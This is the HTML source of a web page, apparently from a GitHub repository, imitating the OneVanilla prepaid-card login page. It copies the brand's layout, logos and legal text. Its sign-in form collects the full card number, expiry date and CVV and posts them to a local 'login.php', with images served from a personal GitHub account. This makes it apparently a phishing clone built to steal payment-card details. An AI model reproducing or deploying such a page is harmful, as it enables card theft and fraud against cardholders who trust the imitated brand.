							only after user Logged in. -->
							
						
						
					
				
			</ul>
	  </div>

</div>   
            <!-- end sub navigation -->

</header>
  <!--#header-container end header -->

   <!--notifications Modal Here -->
      <section class="notifications">
          <div class="info message" style="display: none; top: -60px;"><div class="container"><div class="col-md-12">
              <h4>FYI, something just happened!</h4>
          </div></div></div>

          <div class="error message" style="display: none; top: -60px;"><div class="container"><div class="col-md-12">
              <h4>Oops, an error occurred</h4>
          </div></div></div>

          <div class="warning message" style="display: none; top: -60px;"><div class="container"><div class="col-md-12">
              <h4>Wait, I must warn you!</h4><span class="col-md-3" id="timeleft">&nbsp;</span>
          </div></div></div>

          <div class="success message" style="display: none; top: -60px;"><div class="container"><div class="col-md-12">
              <h4>Congrats, you did it!</h4>
          </div></div></div>
      </section>


  <!-- start page content -->
<div id="pageContentWrapper" class="pageContentWrapper not_signed_in  ">
<div class="modalBackground"></div>
     <!-- #content-container begins-->
					



















<!-- HomePage Slider/Carosuel Begins-->




















 



	
       
	    
    
<!-- Carousel
	================================================== -->
<div id="brandCarousel" class="container-fluid collapse-padding" style="background-image: url('https://raw.githubusercontent.com/philipreid930/ov/main/OneV_HERO_032819.jpg')" data-ride="carousel">

	<div id="aboveCarouselInfo" class="container-padding collapse-padding-xs collapse-padding-sm horizontal-spacing-xs-2 max-width-970">
	
	<div class="col-xs-12 col-sm-8 col-sm-push-2 col-md-push-0 col-md-5 collapse-padding-xs collapse-padding-sm vertical-spacing-4 collapse-margin-xs-bottom loginFormBlock">
		










	



 




<!-- start manage your card form -->
  

	<div class="dividerBorderAround">
	<div class="formContent brandLoginInfoModule dividerModule clearfix ">
		<form action="login.php" method="post" commandName="cardCommand" id="brandLoginForm" name="brandLoginForm" class="card well collapse-margin-xs-bottom collapse-padding" autocomplete="off">
			<input name="csrfToken" type="hidden" value="Log0hiVvmKAxne7DsIqb6alqONkmDtPo" style="display:none"/>
			
				<div class="fontPN font15px20pxlh font-bold font-color-darkgrey vertical-padding-bottom-2 vertical-padding-top-2 horizontal-padding-2">Manage Your OneVanilla Card</div>
				<div class="fontPN font20px27pxlh font-color-darkgrey vertical-padding-bottom-2 vertical-padding-top-2 horizontal-padding-4"><p>Access your account and check your balance</p>
</div>
			
			<div class="horizontal-padding-4">
			<div class="form-group">
				<label class="fontPN font15px20pxlh font-bold font-color-darkgrey" for="cardnumber">Card Number</label>
				<input type="text" name="cardNumber" placeholder="16 digits, no spaces" class="form-control fontPN font13px" id="cardNumber" minlength="15" maxlength="16" mandatory="true"  data-code="110">
			</div>
			<div class="row">
				<div class="col-xs-7 col-sm-7 col-md-7 collapse-padding-right">
				   <label class="fontPN font15px20pxlh font-bold font-color-darkgrey" for="expiration">EXPIRATION DATE</label>
				      <div class="row">
				        <div class="col-xs-6 col-sm-6 col-md-6 expMM">
				        	<div class="form-group">
								<input type="text" name="expMonth" size="2" minlength="2" maxlength="2" placeholder="MM" class="form-control fontPN font13px" id="expMonth" mandatory="true"  data-code="120">
							 </div>
				        </div>
				        <div class="col-xs-6 col-sm-6 col-md-6 expYY">
				        	<div class="form-group">
								<input type="text" name="expYear" size="4" minlength="2" maxlength="2" placeholder="YY" class="form-control fontPN font13px" id="expYear" mandatory="true"  data-code="120">
							</div>
						</div>
				       </div>
				</div>
				<div class="col-xs-5 col-sm-5 col-md-5 collapse-padding-right expCVV">
				  <div class="form-group">
					 <label class="fontPN font15px20pxlh font-bold font-color-darkgrey" for="cvv">CVV</label>
						
							<span class="hint--right hoverTip preview" data-image="https://raw.githubusercontent.com/philipreid930/ov/main/OneVanilla_CardBack_MC.png" ><img src="https://raw.githubusercontent.com/philipreid930/ov/main/tooltip.png" class="img" alt="Preview"></span>
				
						<input type="text" name="cvv" placeholder="3 digits" size="4" maxlength="3" minlength="3" class="form-control fontPN font13px" id="cvv" mandatory="true"  data-code="115">
				</div>
				</div>
				<!--CAPTCHA has been Implemented but turned off, until development deems needed. REMOVE HIDE/HIDDEN TO VIEW -->        
			  <div id="cc-info" class="col-xs-4 col-sm-4 col-md-4 captchadiv hide hidden">
			  	<label class="fontOS font-bold font13px font-color-darkgrey"><span class="star">*</span> The characters do not match the image below.</label>
				<br/>
					<div class="row">
					<img src="./stickyImg"  border="0" class="captcha" />
				    <br/>
					<input type='text' name='response' id='response' value='' autocomplete='off' minlength='1' maxlength='5' cssClass='input_2 inputbox sensitive' mandatory='true' data-code="340" placeholder=""/>
					</div>
				</div>
				<!--CAPTCHA has been Implemented but turned off, until development deems needed. REMOVE HIDE/HIDDEN TO VIEW -->    
				<div class="col-xs-12 col-sm-12 col-md-12 vertical-spacing-bottom-4">
						   <button type="submit" class="btn btn-primary blue btn-block btn-md" id="brandLoginForm_button">Sign In </button>
				</div>
				</div>
				<!--<div class="row vertical-spacing-bottom-2 text-center helpLinks">
					<div class="col-xs-6 text-right horizontal-padding-right-1"><a href="./faq.html" class="SSLink fontOS font14px font-color-darkgrey text-underline">Lost your Card?</a></div><div class="col-xs-6 text-left collapse-padding">&nbsp;|&nbsp;<a href="./faq.html" class="text-left horizontal-padding-left-1 SSLink fontOS font14px font-color-darkgrey text-underline">Need Help?</a></div>
				</div>-->
			</div>
			</form>
			<div class="col-xs-12 collapse-margin-bottom vertical-padding-2 SSLink fontPN font14px" id="brandLoginFormFooterInfo"><p>Want to buy a OneVanilla Card? View a list of <a href="./whereToBuy.html">OneVanilla retailers</a>.</p>
</div>
		 </div>  
		 </div>
	
    

 
 
 
		
	

<!-- end manage your card form -->

	
	</div>

	<div class="col-xs-12 col-md-6 carouselText vertical-spacing-md-8 vertical-spacing-lg-8 vertical-padding-xs-4 vertical-padding-sm-4 horizontal-padding-left-4">
		
			
		
			
			<h1 class="fontRS font44px48pxlh font-bold font-color-darkblue"></h1>
			<p class="fontRS font24px28pxlh font-color-darkblue"></p>
			
		
			
	</div>
	</div>
	<div class="mobileSliderImage visible-xs visible-sm hidden-md hidden-lg">
		
			<img src="https://raw.githubusercontent.com/philipreid930/ov/main/OneV_HERO_032819.jpg"/>
		
	</div>
	
		
		
</div>

<!-- /.carousel -->
<!-- HomePage Slider/Carosuel Ends-->


<!-- start homepage info -->




    <div class="brandPortal-HP-accordionInfo container-fluid collapse-padding-xs collapse-padding-sm vertical-padding-5">
        <div class="max-width-970 container-padding collapse-padding-xs collapse-padding-sm">
            
                <div class="col-md-12 col-xs-12 col-sm-12 accordion horizontal-padding-sm-2 vertical-padding-sm-2 horizontal-padding-xs-2 vertical-padding-xs-2 collapse-padding-md-left" id="brandAccordionInfo">
                    
                </div>
            
                <div class="col-md-12 col-xs-12 col-sm-12 accordion horizontal-padding-sm-2 vertical-padding-sm-2 horizontal-padding-xs-2 vertical-padding-xs-2 collapse-padding-md-left" id="brandAccordionInfo">
                    
                </div>
            
                <div class="col-md-12 col-xs-12 col-sm-12 accordion horizontal-padding-sm-2 vertical-padding-sm-2 horizontal-padding-xs-2 vertical-padding-xs-2 collapse-padding-md-left" id="brandAccordionInfo">
                    
                </div>
            
        </div>
    </div>
<!-- end homepage information lists -->
  






<!-- start homepage Text Area  -->
	<!--Mobile Menu for Sub-Navigation-->
      <div id="brand-contentCardArea" class="container-fluid collapse-padding-xs collapse-padding-sm horizontal-spacing-sm-2 horizontal-spacing-xs-2">
        <div class="container-padding max-width-940 collapse-padding-sm collapse-padding-xs  vertical-spacing-lg-1">
			<!-- Panel start -->
					
					 
					<div class="col-md-4 smallPanels  dividerModule vertical-spacing-lg-5 vertical-spacing-sm-5 vertical-spacing-xs-5">
						<div class="text-center topPanelIcon">
							<h3><img src="https://raw.githubusercontent.com/philipreid930/ov/main/OneV_icons_UseOnline.png"/></h3>
							<h4 class="fontMS font24px23pxlh font-bold font-color-headertitle">Use Online</h4>
							<span class="fontPN font14px21pxlh font-color-colorgrey70"><p>OneVanilla Non-Reloadable Gift Card is a simple,&nbsp;safe and convenient method of making&nbsp;online payments.</p>
</span>
						</div>
						<div class="text-right""><a href="./usingYourCard.html" class="fontMS font12px22pxlh font-color-headertitle font-bold">Learn more</a></div>
					</div>
					
					 
					<div class="col-md-4 smallPanels  dividerModule vertical-spacing-lg-5 vertical-spacing-sm-5 vertical-spacing-xs-5">
						<div class="text-center topPanelIcon">
							<h3><img src="https://raw.githubusercontent.com/philipreid930/ov/main/OneV_icons_NoPersInfo.png"/></h3>
							<h4 class="fontMS font24px23pxlh font-bold font-color-headertitle">No Personal Info<br/>Required</h4>
							<span class="fontPN font14px21pxlh font-color-colorgrey70"><p>No need to go through&nbsp;a credit check either.*</p>

<p><sup>*This is not a credit card.</sup></p>
</span>
						</div>
						<div class="text-right""><a href="./usingYourCard.html" class="fontMS font12px22pxlh font-color-headertitle font-bold">Learn more</a></div>
					</div>
					
					 
					<div class="col-md-4 smallPanels  dividerModule vertical-spacing-lg-5 vertical-spacing-sm-5 vertical-spacing-xs-5">
						<div class="text-center topPanelIcon">
							<h3><img src="https://raw.githubusercontent.com/philipreid930/ov/main/OneV_icons_Nationwide.png"/></h3>
							<h4 class="fontMS font24px23pxlh font-bold font-color-headertitle">Use Nationwide</h4>
							<span class="fontPN font14px21pxlh font-color-colorgrey70"><p>Can be used wherever Visa<sup>&reg;</sup> debit cards or Debit MasterCard<sup>&reg;</sup> are accepted in the U.S. and the District of Columbia.</p>
</span>
						</div>
						<div class="text-right""><a href="./usingYourCard.html" class="fontMS font12px22pxlh font-color-headertitle font-bold">Learn more</a></div>
					</div>
					
					
			<div class="col-md-12 middleFullPanel collapse-padding-left vertical-spacing-lg-5 vertical-spacing-sm-5 dividerModule vertical-padding-3">		
			<div class="col-md-12 fontMS font13px24pxlh font-color-darkgrey vertical-spacing-top-0 vertical-padding-bottom-6">Where to buy a OneVanilla Card</div>
			<div class="col-md-5 fontPN font20px27pxlh font-color-colorgrey60 horizontal-padding-left-8"><p>You can purchase a OneVanilla Card at a store nearby.<br />
<br />
See a list of <a href="./whereToBuy.html">all retailers</a>.</p>
</div>
			<div class="col-md-7">
			    <div class="col-md-12 retailLocationInfo retailLocationInfoMiddlePannel">
				
					<div class="col-md-4">
						<a href="http://www.cvs.com/CVSApp/store/storefinder.jsp" target="_blank"><img class="img-responsive vertical-padding-1 collapse-padding-xs collapse-padding-sm" src="https://raw.githubusercontent.com/philipreid930/ov/main/CVS-vert-logo_95px.png"></a>
            </div>
        
					<div class="col-md-4">
						<a href="http://www.walgreens.com/storelocator/find.jsp" target="_blank"><img class="img-responsive vertical-padding-1 collapse-padding-xs collapse-padding-sm" src="https://raw.githubusercontent.com/philipreid930/ov/main/Wag_Logotype_red_95px.png"></a>
            </div>
        
					<div class="col-md-4">
						<a href="https://locations.riteaid.com/locations/search.html?_ga=2.260387725.1632666312.1536678269-533158403.1536678269" target="_blank"><img class="img-responsive vertical-padding-1 collapse-padding-xs collapse-padding-sm" src="https://raw.githubusercontent.com/philipreid930/ov/main/RiteAid_95px.png"></a>
            </div>
        
					<div class="col-md-4">
						<a href="http://www.7-eleven.com/Locator.aspx" target="_blank"><img class="img-responsive vertical-padding-1 collapse-padding-xs collapse-padding-sm" src="https://raw.githubusercontent.com/philipreid930/ov/main/7Eleven_95px.png"></a>
            </div>
        
					<div class="col-md-4">
						<a href="http://www.walmart.com/cservice/ca_storefinder.gsp?povid=P1171-C1110.2784+1145.2780-L0" target="_blank"><img class="img-responsive vertical-padding-1 collapse-padding-xs collapse-padding-sm" src="https://raw.githubusercontent.com/philipreid930/ov/main/WM_95px.png"></a>
            </div>
        
					<div class="col-md-4">
						<a href="http://www.dollargeneral.com/storeLocator/index.jsp" target="_blank"><img class="img-responsive vertical-padding-1 collapse-padding-xs collapse-padding-sm" src="https://raw.githubusercontent.com/philipreid930/ov/main/DG_Yellow_95px.png"></a>
            </div>
        
					<div class="col-md-4">
						<a href="https://www.familydollar.com/store-results" target="_blank"><img class="img-responsive vertical-padding-1 collapse-padding-xs collapse-padding-sm" src="https://raw.githubusercontent.com/philipreid930/ov/main/Family_Dollar_95px.png"></a>
            </div>
        
					<div class="col-md-4">
						<a href="https://www.valero.com/en-us/ProductsAndServices/Consumers/StoreLocator" target="_blank"><img class="img-responsive vertical-padding-1 collapse-padding-xs collapse-padding-sm" src="https://raw.githubusercontent.com/philipreid930/ov/main/Valero_95px.png"></a>
            </div>
        
					<div class="col-md-4">
						<a href="https://www.shopmyexchange.com/exchange-stores" target="_blank"><img class="img-responsive vertical-padding-1 collapse-padding-xs collapse-padding-sm" src="https://raw.githubusercontent.com/philipreid930/ov/main/AAFES_95px.png"></a>
            </div>
        
    </div>
	</div>
          </div>
		  <!-- Panel start -->
				<div>
					 
						<div class="col-md-4 bottomPanels  vertical-spacing-lg-5 vertical-spacing-sm-5 vertical-spacing-xs-5 dividerModule">
						<div class="text-center bottomPanelIcon">
						<h3><img src="https://raw.githubusercontent.com/philipreid930/ov/main/OneV_icons_PayAtPump.png"/></h3>
						<h4 class="fontMS font24px23pxlh font-bold font-color-headertitle">Paying for Gas</h4>
						<span class="fontPN font14px21pxlh font-color-colorgrey70"><p>When paying at the pump,&nbsp;a temporary hold may be placed on your card.</p>
</span>
						</div>
						<div class="text-right""><a href="./usingYourCard.html" class="fontMS font12px22pxlh font-color-headertitle font-bold">Learn more</a></div>
						</div>
					
						<div class="col-md-4 bottomPanels  vertical-spacing-lg-5 vertical-spacing-sm-5 vertical-spacing-xs-5 dividerModule">
						<div class="text-center bottomPanelIcon">
						<h3><img src="https://raw.githubusercontent.com/philipreid930/ov/main/OneV_icons_UseOnline.png"/></h3>
						<h4 class="fontMS font24px23pxlh font-bold font-color-headertitle">Assign a ZIP</h4>
						<span class="fontPN font14px21pxlh font-color-colorgrey70"><p>Before you shop online with your card,&nbsp;be sure to register your ZIP code</p>
</span>
						</div>
						<div class="text-right""><a href="./usingYourCard.html" class="fontMS font12px22pxlh font-color-headertitle font-bold">Learn more</a></div>
						</div>
					
						<div class="col-md-4 bottomPanels  vertical-spacing-lg-5 vertical-spacing-sm-5 vertical-spacing-xs-5 dividerModule">
						<div class="text-center bottomPanelIcon">
						<h3><img src="https://raw.githubusercontent.com/philipreid930/ov/main/OneV_icons_KnowBalance.png"/></h3>
						<h4 class="fontMS font24px23pxlh font-bold font-color-headertitle">Know your Balance</h4>
						<span class="fontPN font14px21pxlh font-color-colorgrey70"><p>To avoid having your card&nbsp;declined while making a purchase,&nbsp;know your card balance.</p>
</span>
						</div>
						<div class="text-right""><a href="./usingYourCard.html" class="fontMS font12px22pxlh font-color-headertitle font-bold">Learn more</a></div>
						</div>
					
				</div>
        </div>
    </div>
<!-- end homepage Text Area  -->
<!-- end homepage Card Art/College Area  -->
  

<!-- end homepage info --> 
	  <!-- #container Ends-->
</div>
   <!-- end page content -->


   
<!-- begin of #footer -->   
 	






































  
		
				
		
				
  


<!-- Content Begin footer -->
<footer class="brandFooterInfo SSfooterBkg">
				<div class="max-width-970 container footerContainer">
						
					   <div class="feedback-phone">
							<a href="#top" class="backToTop button-scroll">&circ; Back to Top</a>
					   </div>						
						<div class="col-xs-4 vertical-spacing-4">
											
						
							<a class="navbar-brand" href="./home.html" ><img src="https://raw.githubusercontent.com/philipreid930/ov/main/vanillaLogo.png" class="footerLogo"></a>
													
						</div>
								<div class="col-xs-12 col-md-8 collapse-padding-right">
									<ul class="pull-right">
										
										

												
												
														<!-- eliminating aboutYourCard View in when page is loading display
														only after user Logged in. -->
														
															
																
																	
																         		
																
															
															<li class="off"><a href="https://www.onevanilla.com/aboutVanilla.html" class="fontRS font14px font-color-white font-bold About Vanilla">About Vanilla</a></li>
														
												
														
																						
											
										
										

												
												
														<!-- eliminating aboutYourCard View in when page is loading display
														only after user Logged in. -->
														
															
																
																	
																         		
																
															
															<li class="off"><a href="https://www.onevanilla.com/whereToBuy.html" class="fontRS font14px font-color-white font-bold Where To Buy">Where To Buy</a></li>
														
												
														
																						
											
										
										

												
												
														<!-- eliminating aboutYourCard View in when page is loading display
														only after user Logged in. -->
														
															
																
																	
																         		
																
															
															<li class="off"><a href="https://www.onevanilla.com/usingYourCard.html" class="fontRS font14px font-color-white font-bold OneVanilla Features">OneVanilla Features</a></li>
														
												
														
																						
											
										
										

												
												
														<!-- eliminating aboutYourCard View in when page is loading display
														only after user Logged in. -->
														
															
																
																	
																         		
																
															
															<li class="off"><a href="https://www.onevanilla.com/faq.html" class="fontRS font14px font-color-white font-bold Help">Help</a></li>
														
												
														
																						
											
										
									</ul>
								</div>
								<div class="col-xs-12 SSparagraph fontPNk font11px14pxlh">
								<p>Copyright &copy; <script type="text/javascript">
                                                                                                                var currentDate = new Date()
                                                                                                                var year = currentDate.getFullYear()
                                                                                                                document.write( year)
                                                                                                </script> &nbsp;InComm. All rights reserved.</p>

								
									<p>TERMS AND CONDITIONS ARE APPLIED TO PREPAID CARDS. See&nbsp;<a href="./cardHolderAgreement.html">Cardholder Agreement</a>&nbsp;for further details.<br />
<br />
OneVanilla Prepaid MasterCard Cards are issued by The Bancorp Bank and MetaBank&reg;,&nbsp;Members FDIC, pursuant to license by MasterCard International Incorporated. MasterCard is a registered trademark of MasterCard International Incorporated. See the back of your card for issuing bank. OneVanilla Prepaid Visa&reg;&nbsp;Cards are issued by The Bancorp Bank pursuant to a license from Visa U.S.A. Inc. The Bancorp Bank; Member FDIC. Cards may be used in the U.S. and District of Columbia everywhere Visa debit cards or Debit MasterCard are accepted. See Cardholder Agreement for details. Cards are distributed and serviced by InComm Financial Services, Inc., which is licensed as a Money Transmitter by the New York State Department of Financial Services.<br />
<br />
<span style="line-height: 1.6em;">Colorado, Maryland, and Texas customers:&nbsp;</span><a href="http://www.fscarddisclosures.com" style="line-height: 1.6em;" target="_blank">View information</a><span style="line-height: 1.6em;">&nbsp;about addressing complaints regarding our money services business.</span></p>


									
									
									
								
								</div>
								
								<div class="col-xs-12 col-md-12">
									<ul class="pull-left">
										
											<li class="">
												
																		
												 <a class="fontPN font14px font-bold font-color-white text-underline" href='http://www.FSCardDisclosures.com/Bancorp_Privacy_Policy.pdf' target="_blank">The Bancorp Privacy Policy</a>
												
												
												                            
											</li>
										
											<li class="">
												
																		
												 <a class="fontPN font14px font-bold font-color-white text-underline" href='http://www.fscarddisclosures.com/Meta_Privacy_Policy.pdf' target="_blank">MetaBank Privacy Policy</a>
												
												
												                            
											</li>
										
											<li class="">
												
																		
												 <a class="fontPN font14px font-bold font-color-white text-underline" href='http://www.fscarddisclosures.com/InComm_Website_Terms_of_Use_General_July_2016.pdf' target="_blank">Terms of Use</a>
												
												
												                            
											</li>
										
											<li class="">
												
																		
												 <a class="fontPN font14px font-bold font-color-white text-underline" href='./cardHolderAgreement.html' target="_blank">Cardholder Agreement</a>
												
												
												                            
											</li>
										
									</ul>
								</div>
				</div>

</footer>		
        <!--Content End footer -->


        <!-- javascript - place external javascript references outside of build -->
        <!-- build:js js/main.js -->
		<!--Vanilla Jquery/Ajax Store Contorllers Begin -->        
						
        
		
		<!--Script Bolts for Stie Layout and Settings-->

		


		<!--Vanilla Validations Contorllers Begin-->
				

		
		<!--BootStrap Jquery/Ajax Contorllers Begin -->       
		<script src="bootstrap.js" type="text/javascript"></script>				
			
		
		<div style="display:none;">
			<div id="alert_heading"></div>
			<div id="alert_body"></div>
		</div>
        <!-- Show Alerts Script -->
        <script type="text/javascript">

        if($('#alert_heading').html() != '' && $('#alert_body').html() != '' && $.cookie('alertShown') != 'true') {
        	OneVanilla.BoltModal.popup({'className':'alert-popup', 'title': $('#alert_heading').html(), 'content': $('#alert_body').html()});

                var expireDate = Math.round(new Date().getTime() / 1000) + (24 * 3600);
                var expires = 'expires="' + expireDate + '";';

                //MG turned off. Per Ravi request. 04-2015. To allow constant view of alerts for Users. NO TIMER
                //$.cookie('alertShown', 'true', {expires: 1}, {path: '/'});
                //$.cookie('alertShown', 'true', {path: '/'});

            }
        </script>

     <!--ClosedLoop Analytics Listed Here--> 
	 <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-2306615-25', 'auto');
  ga('send', 'pageview');
 
</script>
 
 
 
<!--BEGIN QUALTRICS SITE INTERCEPT-->
<script type='text/javascript'>
              (function(){var g=function(e,h,f,g)
              {
                             this.get=function(a)
                             {
                                           for(var a=a+"=",c=document.cookie.split(";"),b=0,e=c.length;b<e;b++)
                                                          {
                                                                        for(var d=c[b];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return d.substring(a.length,d.length)
                                                          }
                                           return null
                             };
              this.set=function(a,c)
                             {
                                           var b="",b=new Date;b.setTime(b.getTime()+6048E5);b="; expires="+b.toGMTString();document.cookie=a+"="+c+b+"; path=/; "
                             };
                             this.check=function()
                                           {
                                                          var a=this.get(f);if(a)a=a.split(":");else if(100!=e)"v"==h&&(e=Math.random()>=e/100?0:100),a=[h,e,0],this.set(f,a.join(":"));else return!0;var c=a[1];if(100==c)
                                                                       
                                                          return!0;
                                                                        switch(a[0])
                                                                        {
                                                                                      case "v":return!1;case "r":return c=a[2]%Math.floor(100/c),a[2]++,this.set(f,a.join(":")),!c
                                                         
                                                                        }
                                                          return!0
                                          
                             };
                             this.go=function()
                            
                             {
                                           if(this.check())
                                                          {
                                                                        var a=document.createElement("script");a.type="text/javascript";a.src=g+ "&t=" + (new Date()).getTime();document.body&&document.body.appendChild(a)
                                                          }
                                           };
                                           this.start=function()
                                                          {
                                                                        var a=this;window.addEventListener?window.addEventListener("load",function(){a.go()},!1):window.attachEvent&&window.attachEvent("onload",function(){a.go()
                                                          })
                                                          }
                                           };
                             try{
                                           (new g(100,"r","QSI_S_ZN_3juZS36ztCURPsF","https://zn3juzs36ztcurpsf-incomm.siteintercept.qualtrics.com/WRSiteInterceptEngine/?Q_ZID=ZN_3juZS36ztCURPsF&Q_LOC="+encodeURIComponent(window.location.href))).start()
                             }catch(i){
                                          
                             }
                             })();
</script><div id='ZN_3juZS36ztCURPsF'>Puru<!--DO NOT REMOVE-CONTENTS PLACED HERE--></div>
<!--END SITE INTERCEPT-->
	 
	 
    <!--ClosedLoop Browser Specific Alerts Here. MG added 09.2015--> 
	 
		<!--Marketing AREA ONLY-->
		<div style="display:none;">
			<div id="browser_heading"></div>
			<div id="browser_body">
			<b> </b>
			
			
			<div>
			 
			</div>
		</div>
		</div>	

       <!--DO NOT REMOVE OR EDIT-->
       <!--Show Alerts Script -->

	 <script type="text/javascript">
	 if(navigator.appVersion.indexOf("MSIE 8.")!=-1 || navigator.appVersion.indexOf("MSIE 7.")!=-1 || navigator.appVersion.indexOf("MSIE 6.")!=-1 ){
           if($('#browser_heading').html() != '' && $('#browser_body').html() != '') {
        	   OneVanilla.BoltModal.popup({'className':'alert-popup', 'title': $('#browser_heading').html(), 'content': $('#browser_body').html()});
             }
          }
     </script>		
  
<!-- end of #footer -->

 <!--ClosedLoop Site Kount Code Listed Here--> 
	



    <script type="text/javascript">
//<![CDATA[
(function() {
var _analytics_scr = document.createElement('script');
_analytics_scr.type = 'text/javascript'; _analytics_scr.async = true; _analytics_scr.src = '/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=298927023';
var _analytics_elem = document.getElementsByTagName('script')[0]; _analytics_elem.parentNode.insertBefore(_analytics_scr, _analytics_elem);
})();
// ]]>
</script></body>
</html>


==== commit 060f3155: "updated index" ====
--- a/index.html
+++ b/index.html
